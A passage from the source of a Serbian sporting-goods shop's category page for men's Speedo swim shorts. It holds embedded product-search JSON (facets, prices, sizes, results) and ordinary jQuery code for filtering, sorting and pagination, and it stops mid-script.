-za-kupanje.html?manufacturer=822","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=822","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=822","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=822","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=822","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=822","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=822","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=822","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=822","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=822","category_id":"24676"}]}}],"hidden":false,"data":[]},{"display_name":"Cena","name":"sort_range_price","data":[],"type":"range","hidden":false,"status":[],"min":2499.98,"max":4799.99},{"display_name":"Veli\u010dina","name":"size","type":"multiple","options":[{"status":"","count":5,"display_name":"L","value":"L","data":{"id":222,"facets":[]}},{"status":"","count":4,"display_name":"XL","value":"XL","data":{"id":243,"facets":[]}},{"status":"","count":4,"display_name":"M","value":"M","data":{"id":228,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Pol","name":"pol","type":"multiple","options":[{"status":"","count":7,"display_name":"MUSKARCI","value":"MUSKARCI","data":{"id":36749,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Akcija","name":"lista","type":"multiple","options":[{"status":"","count":7,"display_name":"","value":"","data":[]}],"hidden":false,"data":[]},{"display_name":"Sport","name":"sport","type":"multiple","options":[{"status":"","count":7,"display_name":"PLIVANJE","value":"PLIVANJE","data":{"id":171,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?sport=171","category_id":"25597"}]}}],"hidden":false,"data":[]},{"display_name":"Status","name":"akcija","type":"multiple","options":[{"status":"","count":7,"display_name":"HIT CENA","value":"HIT CENA","data":{"id":162,"facets":[]}}],"hidden":false,"data":[]}],"groups":[{"group_id":"2","display_name":"Svi proizvodi","count":7,"data":{"url":"https:\/\/planetasport.rs\/.html","path":"","image":false,"level":"1","active":true,"is_anchor":"1","category_size":39791},"children":[{"group_id":"24559","display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","count":7,"data":{"url":"https:\/\/planetasport.rs\/muskarci.html","path":"MU\u0160KARCI","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3384},"children":[{"group_id":"24613","display_name":"Mu\u0161ka ode\u0107a","count":7,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/odeca.html","path":"MU\u0160KARCI \u003E ODE\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1125},"children":[{"group_id":"24688","display_name":"Mu\u0161ki \u0161orcevi za kupanje","count":7,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html","path":"MU\u0160KARCI \u003E ODE\u0106A \u003E \u0160ORCEVI ZA KUPANJE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":122},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka ode\u0107a","group_id":"24613"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]}],"parents":[]}],"results":[{"matched_terms":[],"labels":[],"data":{"id":"1277965","url":"https:\/\/planetasport.rs\/sorc-essentials-16-watershort-am-m-8124336446.html","size":"XL","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/8124336446.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/8124336446_1.jpg?v=e7f38ab891","deactivated":false,"description":"","gallery_360":"","product_labels":[],"group_ids":["24688","24559","24613"],"price":3124.98,"price_old":3399.99,"price_extra":3124.98,"variation_id":"1277956","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essentials 16\u0022 watershort aM M - 8124336446#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":3124.98,"price_old":3399.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1277956","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essentials 16\u0022 watershort aM M - 8124336446#XL"},{"data":{"size":"M","price":3124.98,"price_old":3399.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1277950","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essentials 16\u0022 watershort aM M - 8124336446#M"},{"data":{"size":"L","price":3124.98,"price_old":3399.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1277953","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essentials 16\u0022 watershort aM M - 8124336446#L"}]},{"matched_terms":[],"labels":[],"data":{"id":"1278019","url":"https:\/\/planetasport.rs\/sorc-essentials-16-watershort-am-m-812433d740.html","size":"M","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/812433d740.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/812433d740_1.jpg?v=14cc4b69a5","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24613","24688","24559"],"price":3124.98,"price_old":3399.99,"price_extra":3124.98,"variation_id":"1278004","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essentials 16\u0022 watershort aM M - 812433D740#M","is_slotted":false,"variations":[{"data":{"size":"M","price":3124.98,"price_old":3399.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1278004","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essentials 16\u0022 watershort aM M - 812433D740#M"},{"data":{"size":"L","price":3124.98,"price_old":3399.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1278007","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essentials 16\u0022 watershort aM M - 812433D740#L"}]},{"matched_terms":[],"labels":[],"data":{"id":"1292059","url":"https:\/\/planetasport.rs\/sorc-essentials-16-watershort-am-m-8124330001.html","size":"XL","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/8124330001.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/8124330001_1.jpg?v=12af1f2a24","gallery_360":"","deactivated":false,"description":"","product_labels":[],"group_ids":["24688","24613","24559"],"price":3124.98,"price_old":3399.99,"price_extra":3124.98,"variation_id":"1292050","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essentials 16\u0022 watershort aM M - 8124330001#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":3124.98,"price_old":3399.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1292050","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essentials 16\u0022 watershort aM M - 8124330001#XL"},{"data":{"size":"L","price":3124.98,"price_old":3399.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1292047","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essentials 16\u0022 watershort aM M - 8124330001#L"}]},{"matched_terms":[],"labels":[],"data":{"id":"1533697","url":"https:\/\/planetasport.rs\/speedo-sorc-placement-leisure-16-watershort-m-800319416451.html","size":"L","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/0\/800319416451.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/0\/800319416451_1.jpg?v=d9d7238529","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24613","24559","24688"],"price":4999.98,"price_old":5999.99,"price_extra":4999.98,"variation_id":"1533685","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SPEEDO \u0160orc placement leisure 16\u0022 watershort M - 800319416451#L","is_slotted":false,"variations":[{"data":{"size":"L","price":4999.98,"price_old":5999.99,"price_extra":4999.98,"deactivated":false,"variation_id":"1533685","sort_range_price":3999.99,"special_price_extra":3999.99},"value":"SPEEDO \u0160orc placement leisure 16\u0022 watershort M - 800319416451#L"}]},{"matched_terms":[],"labels":[],"data":{"id":"1703904","url":"https:\/\/planetasport.rs\/speedo-sorc-essential-16-watershort-m-81243316243.html","size":"M","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/81243316243.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/81243316243_1.jpg?v=4e8ffe2b98","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24613","24688","24559"],"price":3124.98,"price_old":3399.99,"price_extra":3124.98,"variation_id":"1703889","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essential 16\u0022 watershort M - 81243316243#M","is_slotted":false,"variations":[{"data":{"size":"M","price":3124.98,"price_old":3399.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1703889","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essential 16\u0022 watershort M - 81243316243#M"},{"data":{"size":"XL","price":3124.98,"price_old":3399.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1703895","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essential 16\u0022 watershort M - 81243316243#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1733386","url":"https:\/\/planetasport.rs\/speedo-sorc-essential-16-watershort-m-81243315334.html","size":"M","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/81243315334.jpg","description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/1\/81243315334_1.jpg?v=1534997e8d","deactivated":false,"product_labels":[],"group_ids":["24688","24613","24559"],"price":3124.98,"price_old":3399.99,"price_extra":3124.98,"variation_id":"1733365","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essential 16\u0022 watershort M - 81243315334#M","is_slotted":false,"variations":[{"data":{"size":"M","price":3124.98,"price_old":3399.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1733365","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essential 16\u0022 watershort M - 81243315334#M"},{"data":{"size":"XL","price":3124.98,"price_old":3399.99,"price_extra":3124.98,"deactivated":false,"variation_id":"1733371","sort_range_price":2499.98,"special_price_extra":2499.98},"value":"SPEEDO \u0160orc essential 16\u0022 watershort M - 81243315334#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1703931","url":"https:\/\/planetasport.rs\/speedo-sorc-print-redondo-edge-volley-16-m-800472500334.html","size":"L","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/0\/800472500334.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/8\/0\/800472500334_1.jpg?v=33aa061b13","deactivated":false,"description":"","gallery_360":"","product_labels":[],"group_ids":["24688","24559","24613"],"price":5999.98,"price_old":6499.99,"price_extra":5999.98,"variation_id":"1703919","sort_range_price":4799.99,"special_price_extra":4799.99},"value":"SPEEDO \u0160orc print redondo edge volley 16\u0022 M - 800472500334#L","is_slotted":false,"variations":[{"data":{"size":"L","price":5999.98,"price_old":6499.99,"price_extra":5999.98,"deactivated":false,"variation_id":"1703919","sort_range_price":4799.99,"special_price_extra":4799.99},"value":"SPEEDO \u0160orc print redondo edge volley 16\u0022 M - 800472500334#L"}]}],"sort_options":[{"sort_by":"relevance","display_name":"Most Relevant","sort_order":"descending","hidden":false,"status":"selected"},{"sort_by":"price","display_name":"Cena","sort_order":"ascending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"ascending","status":"","hidden":false},{"sort_by":"price","display_name":"Cena","sort_order":"descending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"descending","status":"","hidden":false}],"refined_content":[],"total_num_results":7,"features":[{"feature_name":"a_a_test","display_name":"a_a_test","enabled":true,"variant":null},{"feature_name":"auto_generated_refined_query_rules","display_name":"Affinity Engine","enabled":true,"variant":{"name":"default_rules","display_name":"Default weights"}},{"feature_name":"custom_autosuggest_ui","display_name":"custom_autosuggest_ui","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_browse","display_name":"Disables global refined filter rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_search","display_name":"Disables global refined query rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"filter_items","display_name":"Filter-item boosts","enabled":true,"variant":{"name":"filter_items_w_atcs_and_purchases","display_name":"filter_items_w_atcs_and_purchases"}},{"feature_name":"manual_searchandizing","display_name":"Searchandizing","enabled":true,"variant":null},{"feature_name":"personalization","display_name":"Personalization","enabled":true,"variant":{"name":"default_personalization","display_name":"Default Personalization"}},{"feature_name":"query_items","display_name":"Learn To Rank","enabled":true,"variant":{"name":"query_items_ctr_and_l2r","display_name":"CTR \u0026 LTR"}},{"feature_name":"use_enriched_attributes_as_fuzzy_searchable","display_name":"use_enriched_attributes_as_fuzzy_searchable","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_all","display_name":"[DEPRECATED] Use reranker service to rerank search and browse results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_browse","display_name":"Use reranker service to rerank browse \/ collections results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_search","display_name":"Use reranker service to rerank search results","enabled":false,"variant":null}],"related_searches":[],"related_browse_pages":[]},"result_id":"bce04a97-7a4c-4daf-a9b9-2e893bfd2fa7","request":{"sort_by":"relevance","sort_order":"descending","page":1,"num_results_per_page":36,"filters":{"manufacturer":["SPEEDO"]},"fmt_options":{"show_hidden_fields":false,"groups_max_depth":3,"groups_start":"top","show_hidden_facets":false,"show_protected_facets":false},"origin_referrer":"https:\/\/planetasport.rs\/","term":"","section":"Products","features":{"query_items":true,"a_a_test":true,"auto_generated_refined_query_rules":true,"manual_searchandizing":true,"personalization":true,"filter_items":true,"use_reranker_service_for_search":false,"use_reranker_service_for_browse":false,"use_reranker_service_for_all":false,"custom_autosuggest_ui":false,"disable_test_only_global_rules_search":false,"disable_test_only_global_rules_browse":false,"use_enriched_attributes_as_fuzzy_searchable":false},"feature_variants":{"query_items":"query_items_ctr_and_l2r","a_a_test":null,"auto_generated_refined_query_rules":"default_rules","manual_searchandizing":null,"personalization":"default_personalization","filter_items":"filter_items_w_atcs_and_purchases","use_reranker_service_for_search":null,"use_reranker_service_for_browse":null,"use_reranker_service_for_all":null,"custom_autosuggest_ui":null,"disable_test_only_global_rules_search":null,"disable_test_only_global_rules_browse":null,"use_enriched_attributes_as_fuzzy_searchable":null},"filter_match_types":{"manufacturer":"any"},"searchandized_items":[],"browse_filter_name":"group_id","browse_filter_value":"24688"}}        </script>
        <script nonce="NW8zd3JhejViMGo1aGpuemtocjllaTdmYmV6d2RkMm0=">
            require(['jquery', 'NistructConstructorioCatalog'], function ($, browse) {
                $(document).ready(function () {

                    const DEFAULT_SORT_BY = 'relevance';
                    const DEFAULT_SORT_ORDER = 'descending';
                    const $sorterDropdown = $('#sorter');  // Assuming the dropdown has the id 'sorter'
                    const query = "";
                    const resultsContainer = $('#nst-search-results');
                    const paginationList = $('#pagination-list-constructor');
                    let totalPages = 1;
                    let currentSortBy = 'relevance'; // Default sorting field
                    let currentSortOrder = 'descending'; // Default sorting order
                    let currentPage = parseInt(new URLSearchParams(window.location.search).get('p')) || 1;
                    let selectedFilters = {};
                    let selectedSorter = { sort_by: 'relevance', sort_order: 'descending' }
                    let isRequestInProgress = false;
                    let isFiltersUpdated = false;
                    let constructorData = {};
                    let queryOrCategory = "24688";
                    let brandName = '';
                    let firstAjaxCall = true;
                    let originalCategoryDescription = null;
                    const isBrandPage = "";

                    try {
                        const rawData = document.getElementById('constructor-data-json')?.textContent;
                        if (rawData) {
                            constructorData = JSON.parse(rawData);
                        } else {
                            console.error('constructor-data-json does not exist');
                        }
                    } catch (e) {
                        console.error('Error parsing data:', e);
                    }
                    const resultsPerPage = constructorData.request?.num_results_per_page;

                    // Ensure the dropdown exists before continuing
                    if ($sorterDropdown.length === 0) {
                        console.error('Sorter dropdown element not found!');
                        return;  // Exit if the dropdown is not found
                    }

                    function closeMobileMenu() {
                        $('.mobile-overlay, .close-mobile-menu').hide();
                        $('.sidebar .block-content').css('transform', 'translateX(-100%)');
                    }

                    $('.main-mobile-filter').on('click', function () {
                        $('.sidebar .block-content').css('transform', 'translateX(0)');
                        $('.mobile-overlay, .close-mobile-menu').show();
                    });

                    $('.close-mobile-menu, .mobile-overlay').on('click', closeMobileMenu);

                    $(window).on('resize', function () {
                        if ($(window).width() > 769) {
                            $('.mobile-overlay, .close-mobile-menu').hide();
                            $('.sidebar .block-content').css('transform', 'translateX(0)');
                        }else{
                            closeMobileMenu();                        }
                    });

                    function toggleHoverImage(element, hover) {
                        $(element).find('.product-hover-image').toggle(hover);
                        $(element).find('.product-main-image').toggle(!hover);
                    }

                    $(document).on('mouseenter', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, true);
                        }
                    });

                    $(document).on('mouseleave', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, false);
                        }
                    });


                    function showLoader() {
                        $('.response-preloader-nstrc').show();
                    }
                    function hideLoader() {
                        $('.response-preloader-nstrc').hide();
                    }
                    function reloadConstructorData(currentPage = 1, filters = {}, sorter = {}, clickedCategoryId = '', clickedUrl = '') {
                        const effectiveCategory = (clickedCategoryId || queryOrCategory || '').toString().trim();
                        if (!effectiveCategory) return;
                        showLoader();
                        let latestAmastyFilters = null;
                        $(document).off('updateAmastyHtml').on('updateAmastyHtml', function (e, amastyFilters) {
                            latestAmastyFilters = amastyFilters;
                        });
                        browse.fetchResultsAndFilters(effectiveCategory, filters, currentPage, sorter, brandName)
                            .then(data => {
                                initializeFiltersFromUrl(data);
                                constructorData = data;
                                if (latestAmastyFilters) {
                                    amastyUpdatePage(
                                        latestAmastyFilters.clearUrl,
                                        latestAmastyFilters.filterData
                                    ).always(function () {
                                        fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                        hideLoader();
                                    });
                                } else {
                                    fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                    hideLoader();
                                }
                            })
                            .catch(err => {
                                console.error("Greška pri fetchovanju podataka:", err);
                                hideLoader();
                            });
                    }

                    function amastyUpdatePage(clearUrl, filterData) {
                        return $.ajax({
                            url: clearUrl,
                            data: filterData,
                            dataType: 'json'
                        }).done(function (response) {
                            replaceBlock('title', 'title', response);
                            replaceBlock('.breadcrumbs', 'breadcrumbs', response);
                            replaceBlock('.zsdev-brand-title h1 span:nth-of-type(2)', 'title', response);
                            // if(!isBrandPage) {
                            replaceBlock('.page-title-wrapper', 'h1', response);
                            if(firstAjaxCall){
                                if($('.category-description-bottom')){
                                    originalCategoryDescription = '<div class="category-description">' + $('.category-description-bottom').html() + '</div>';
                                }
                                replaceBlock('.category-description-bottom', 'description', response);
                            }else{
                                replaceBlock('.category-description', 'description', response);
                            }
                            firstAjaxCall = false;
                            handlePromoTopBanner(response.promo_banner_top);
                            // }
                            $(document).trigger('amshopby:ajax_filter_applied');
                        }).fail(function () {
                            console.warn('Amasty ajax update failed');
                        });
                    }

                    function replaceBlock(selector, key, data) {
                        if (key === 'title' && data[key]) {
                            document.title = data[key];
                            $('.zsdev-brand-title h1 span:nth-of-type(2)').text(data[key]);
                            return;
                        }

                        if (data[key]) {
                            const $existing = $(selector);
                            if ($existing.length > 0) {
                                $existing.replaceWith(data[key]);
                                $(selector).trigger('contentUpdated');
                            } else {
                                if (selector === '.category-description') {
                                    const $mainContent = $('#maincontent .columns');
                                    if ($mainContent.length > 0) {
                                        $mainContent.append(data[key]);
                                        $('.category-description').trigger('contentUpdated');
                                    } else {
                                        console.warn('Nije pronađen #maincontent .columns za ubacivanje category-description.');
                                    }
                                }
                            }
                        }else{
                            if(key == 'description'){
                                const $existing = $(selector);
                                if(data[key].length == 0 && originalCategoryDescription){
                                    $existing.replaceWith(originalCategoryDescription);
                                    $(selector).trigger('contentUpdated');
                                }
                            }
                        }
                    }

                    function handlePromoTopBanner(bannerHtml) {
                        const existingWrapper = $('.images-wrapper.category');

                        if (bannerHtml && $.trim(bannerHtml) !== '') {
                            if (existingWrapper.length > 0) {
                                existingWrapper.html(bannerHtml);
                            } else {
                                const topNav = $('.catalog-topnav.amasty-catalog-topnav');
                                if (topNav.length > 0) {
                                    topNav.after(
                                        $('<div class="images-wrapper category"></div>').html(bannerHtml)
                                    );
                                } else {
                                    console.warn("Nije pronađen .catalog-topnav.amasty-catalog-topnav — ne mogu ubaciti promo_top_banner");
                                }
                            }
                        } else {
                            if (existingWrapper.length > 0) {
                                existingWrapper.remove();
                            }
                        }
                    }

                    function initializeFiltersFromUrl(data){
                        let refreshedFilters = data.request?.filters || {};
                        const sort_by = data.request?.sort_by || null;
                        const sort_order = data.request?.sort_order || null;

                        const refreshedSorter = { sort_by, sort_order };
                        if (isBrandPage){
                            refreshedFilters['manufacturer'] = data.request?.browse_filter_value;
                        }else{
                            refreshedFilters['group_id'] = data.request?.browse_filter_value;
                        }

                        return { refreshedFilters, refreshedSorter };
                    }
                    const { refreshedFilters, refreshedSorter } = initializeFiltersFromUrl(constructorData);
                    selectedFilters = refreshedFilters;
                    selectedSorter = refreshedSorter;

                    // Function to update the current sort order and field
                    function updateSortState(sortBy, sortOrder) {
                        $('#sorter').val(JSON.stringify({ sort_by: sortBy, sort_order: sortOrder }));
                        $(".nst-sorter-action.sort-asc").toggle(sortOrder === 'ascending');
                        $(".nst-sorter-action.sort-desc").toggle(sortOrder === 'descending');
                    }

                    const sortByMapping = {
                        price: 'Cena',
                        name: 'Naziv',
                        relevance: 'Relevantnost',
                        position: 'Pozicija'
                    };

                    function populateSortDropdown(sortOptions) {
                        const dropdown = $("#sorter");
                        dropdown.empty();

                        sortOptions.forEach((item) => {
                            const mappedDisplayName = sortByMapping[item.sort_by] || item.display_name;

                            const option = $("<option>")
                                .val(JSON.stringify({ sort_by: item.sort_by, sort_order: item.sort_order }))
                                .text(mappedDisplayName)
                                .addClass(`sorter-${item.sort_by} ${item.sort_order}`);

                            if (item.sort_order === "descending" && item.sort_by !== "relevance") {
                                option.hide();
                            }

                            if (item.status === "selected") {
                                option.attr("selected", true);
                            }

                            dropdown.append(option);
                        });
                    }

                    function updateUrl(page, filters, filtersForUrl, sorter, clickedUrl, effectiveCat) {
                        if (!filters || Object.keys(filters).length === 0) {
                            filters = {};
                        }
                        let urlParams;
                        let pathname = window.location.pathname;

                        if (clickedUrl instanceof URL) {
                            urlParams = clickedUrl.searchParams;
                            pathname = clickedUrl.pathname;
                        } else if (clickedUrl instanceof URLSearchParams) {
                            urlParams = clickedUrl;
                        } else {
                            urlParams = new URLSearchParams(window.location.search);
                        }

                        if (query) urlParams.set('q', query);
                        if (currentPage > 1) {
                            urlParams.set('p', page);
                        } else {
                            urlParams.delete('p');
                        }

                        if (totalPages > 1) {
                            $('.nistruct-toolbar.nistruct-products').show();
                        } else {
                            $('.nistruct-toolbar.nistruct-products').hide();
                        }

                        const filterMap = {
                            color: 'boja',
                        };

                        const allowedFilters = ['q', 'p', 'product_list_order', 'product_list_dir'];
                        const usedFilterKeys = Object.keys(filtersForUrl).map(key =>
                            key === 'sort_range_price' ? 'price' : (filterMap[key] || key)
                        );

                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '') {
                            usedFilterKeys.push('cat');
                        }
                        if (isBrandPage && filtersForUrl.group_id?.[0] === '2') {
                            const index = usedFilterKeys.indexOf('cat');
                            if (index > -1) {
                                usedFilterKeys.splice(index, 1);
                            }
                        }

                        if (isFiltersUpdated) {
                            const keysToDelete = [];
                            urlParams.forEach((value, key) => {
                                if (
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                ) {
                                    keysToDelete.push(key);
                                }
                            });
                            keysToDelete.forEach(key => urlParams.delete(key));
                        }

                        urlParams.forEach((value, key) => {
                            if (
                                !allowedFilters.includes(key) &&
                                !usedFilterKeys.includes(key) &&
                                !(
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                )
                            ) {
                                urlParams.delete(key);
                            }
                        });

                        urlParams.delete('sort_range_price');
                        urlParams.delete('price');
                        urlParams.delete('cat');

                        Object.entries(filtersForUrl).forEach(([key, ids]) => {
                            if (key === 'group_id') return;
                            const filterName = key === 'sort_range_price' ? 'price' : (filterMap[key] || key);
                            if (Array.isArray(ids) && ids.length > 0) {
                                urlParams.set(filterName, ids.join('%'));
                            }
                        });
                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '' && filtersForUrl.group_id !== '2') {
                            urlParams.set('cat', filtersForUrl.group_id);
                        }

                        if (sorter) {
                            if (sorter.sort_by !== DEFAULT_SORT_BY && sorter.sort_by !== undefined) {
                                urlParams.set('product_list_order', sorter.sort_by);
                            } else {
                                urlParams.delete('product_list_order');
                            }
                            const SORT_ORDER_MAP = {
                                ascending: 'asc',
                                descending: 'desc',
                                asc: 'asc',
                                desc: 'desc'
                            };

                            if (sorter.sort_order !== DEFAULT_SORT_ORDER && sorter.sort_order !== undefined) {
                                const sortOrder = SORT_ORDER_MAP[sorter.sort_order.toLowerCase()];
                                if (sortOrder) {
                                    urlParams.set('product_list_dir', sortOrder);
                                }
                            } else {
                                urlParams.delete('product_list_dir');
                            }
                        }

                        // Sort URL parameters alphabetically
                        const sortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                        const sortedParams = new URLSearchParams(sortedEntries);
                        const queryString = sortedParams.toString();
                        if (!isBrandPage) {
                            const catalogCategoryUrl = queryString ? `${pathname}?${queryString}` : pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(catalogCategoryUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: catalogCategoryUrl },
                                    '',
                                    catalogCategoryUrl
                                );
                            }

                        } else {
                            urlParams.delete('manufacturer');
                            const brandSortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                            const sortedBrandParams = new URLSearchParams(brandSortedEntries);
                            const brandQueryString = sortedBrandParams.toString();
                            const brandUrl = brandQueryString ? `${window.location.pathname}?${brandQueryString}` : window.location.pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(brandUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: brandUrl },
                                    '',
                                    brandUrl
                                );
                            }

                        }
                    }


                    function initializeFiltersWhenReady() {
                        if ($('.filter-checkbox').length > 0) {
                            $('.filter-checkbox').each(function() {
                                const filterName = $(this).data('filter-name');
                                const value = $(this).val();
                                if (selectedFilters[filterName] && selectedFilters[filterName].includes(value)) {
                                    $(this).prop('checked', true);
                                }
                            });

                            const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                            filterDisplayContainer.empty();
                            Object.keys(selectedFilters).forEach((filterName) => {
                                if (filterName === 'group_id') return;
                                if (isBrandPage && filterName === 'manufacturer') return;
                                if (filterName === 'sort_range_price') {
                                    const value = selectedFilters[filterName][0];
                                    if (value) {
                                        const [minPrice, maxPrice] = value.split('-');
                                        const minPriceDecimal = Number(minPrice).toFixed(2);
                                        const maxPriceDecimal = Number(maxPrice).toFixed(2);
                                        const formattedMin = `${minPriceDecimal.trim()} RSD`;
                                        const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                                        const filterDisplayName = "Cena";

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${formattedMin} - ${formattedMax}</div>
                                            </li>
                                        `;
